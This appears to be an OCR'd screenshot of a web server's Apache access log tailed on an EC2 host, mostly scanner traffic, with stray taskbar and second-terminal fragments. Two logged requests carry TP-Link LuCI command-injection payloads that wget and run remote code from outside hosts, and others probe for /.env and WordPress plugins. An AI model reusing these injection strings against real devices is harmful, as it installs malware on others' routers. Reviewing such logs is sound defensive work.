 ec2-user@ip-172-31-84-244:~
Last login: Tue Jun 18 19:51:47 2024 from 102.89.33.67
[ec2-user@ip-172-31-84-244 ~]$  sudo tail -f /var/log/httpd/access_log
101.36.114.198 - - [16/Jun/2024:23:37:51 +0000] "GET /sitemap.xml HTTP/1
.1" 404 196 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_0) AppleWeb
Kit/535.11 (KHTML, like Gecko) Chrome/17.0.963.56 Safari/535.11"
185.191.127.212 - - [16/Jun/2024:23:38:18 +0000] "GET /cgi-bin/luci/;sto
k=/locale?form=country&operation=write&country=$(id%3E%60wget+http%3A%2F
%2F103.149.28.141%2Ft+-O-+|+sh%60) HTTP/1.1" 404 196 "-" "Go-http-client
/1.1"
178.32.170.16 - - [16/Jun/2024:23:56:57 +0000] "GET / HTTP/1.1" 403 5909
 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 F
irefox/115.0"
198.235.24.194 - - [17/Jun/2024:00:06:27 +0000] "GET / HTTP/1.0" 403 590
9 "-" "Expanse, a Palo Alto Networks company, searches across the global
 IPv4 space multiple times per day to identify customers&#39; presences
on the Internet. If you would like to be excluded from our scans, please
 send IP addresses/domains to: scaninfo@paloaltonetworks.com"
213.32.39.35 - - [17/Jun/2024:00:11:29 +0000] "GET / HTTP/1.1" 403 5909
"-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Fi
refox/115.0"
185.254.196.173 - - [18/Jun/2024:13:31:53 +0000] "GET /.env HTTP/1.1" 40
4 196 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li
ke Gecko) Chrome/81.0.4044.129 Safari/537.36"
185.254.196.173 - - [18/Jun/2024:13:31:53 +0000] "POST / HTTP/1.1" 302 2
455 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
 Gecko) Chrome/81.0.4044.129 Safari/537.36"
192.155.90.118 - - [18/Jun/2024:13:54:18 +0000] "\x16\x03\x01" 400 226 "
-" "-"
192.155.88.231 - - [18/Jun/2024:14:04:40 +0000] "GET / HTTP/1.1" 302 245
5 "-" "Mozilla/5.0 zgrab/0.x"
66.175.213.4 - - [18/Jun/2024:14:04:52 +0000] "GET / HTTP/1.1" 302 2455
"-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 13_1) AppleWebKit/537.36 (KH
TML, like Gecko) Chrome/108.0.0.0 Safari/537.36"
ec2-user@ip-172-31-179-102:~
96 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/81.0.4044.129 Safari/537.36"
45.79.168.172 - - [17/Jun/2024:00:08:19 +0000] "GET / HTTP/1.1" 403 5909
 "-" "Mozilla/5.0 zgrab/0.x"
45.79.181.179 - - [17/Jun/2024:00:08:28 +0000] "GET / HTTP/1.1" 403 5909
 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 13_1) AppleWebKit/537.36 (K
HTML, like Gecko) Chrome/108.0.0.0 Safari/537.36"
185.180.140.5 - - [18/Jun/2024:13:44:00 +0000] "GET / HTTP/1.1" 302 2455
 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/60.0.3112.113 Safari/537.36"
185.180.140.5 - - [18/Jun/2024:13:44:00 +0000] "GET /login.php HTTP/1.1"
 200 715 "http://44.202.209.99/" "Mozilla/5.0 (Windows NT 10.0; Win64; x
64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/5
37.36"
185.180.140.5 - - [18/Jun/2024:13:44:12 +0000] "GET /wp-content/plugins/
elementor/readme.txt HTTP/1.1" 404 196 "-" "Mozilla/5.0 (Windows NT 10.0
; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.11
3 Safari/537.36"
172.31.25.25 - - [18/Jun/2024:13:56:51 +0000] "GET / HTTP/1.1" 302 2455
"-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gec
ko) Falkon/3.0.0 Chrome/65.0.3325.230 Safari/537.36"
84.54.51.37 - - [18/Jun/2024:13:57:46 +0000] "GET /cgi-bin/luci/;stok=/l
ocale?form=country&operation=write&country=$(id%3E%60cd+%2Ftmp%3B+rm+-rf
+r%3B+wget+http%3A%2F%2F94.156.71.83%2Fr%3B+chmod+777+r%3B+.%2Fr+tplink%
3B+rm+-rf+r%60) HTTP/1.1" 404 196 "-" "Go-http-client/1.1"
117.62.235.53 - - [18/Jun/2024:14:10:10 +0000] "GET / HTTP/1.1" 302 2455
 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 13_2_3 like Mac OS X) AppleWebK
it/605.1.15 (KHTML, like Gecko) Version/13.0.3 Mobile/15E148 Safari/604.
1"
117.62.235.53 - - [18/Jun/2024:14:10:10 +0000] "GET /login.php HTTP/1.1"
 200 715 "http://44.202.209.99" "Mozilla/5.0 (iPhone; CPU iPhone OS 13_2
_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.
3 Mobile/15E148 Safari/604.1"
1
28°C
Clear
Search
ENG
INTL
21:50
18/06/2024
1